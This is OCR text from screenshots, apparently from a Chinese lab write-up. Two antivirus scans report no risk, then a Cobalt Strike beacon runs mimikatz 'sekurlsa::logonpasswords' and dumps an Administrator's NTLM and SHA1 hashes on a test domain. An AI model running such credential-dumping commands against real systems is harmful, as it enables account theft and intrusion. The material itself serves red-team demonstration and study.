 火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象 : 1个
发现风险 : 0个
360安全卫士13
我的电脑
木马查杀
专项加速，拒绝卡慢
开机时间 优化记录 已忽略
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid arch last
日志X 脚本管理器X Beacon 10.122.203.98@2860 X 脚本管理器X
beacon> mimikatz sekurlsa::logonpasswords full
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords full command
[+] host called home, sent: 1006162 bytes
[+] received output:
Authentication Id : 0 ; 628227 (00000000:00099603)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/9/2 23:37:04
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00010000] CredentialKeys
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
[00000003] Primary
* Username : Administrator
* Domain : GOD
[STU1] Administrator */2860 (x64) las
beacon>